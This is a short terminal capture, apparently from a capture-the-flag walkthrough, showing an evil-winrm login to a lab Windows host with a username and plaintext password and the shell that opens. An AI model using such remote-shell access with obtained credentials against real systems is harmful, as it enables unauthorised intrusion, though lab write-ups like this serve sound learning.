 (pun㉿spark)-[~/Downloads]
$ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `
quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
l-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars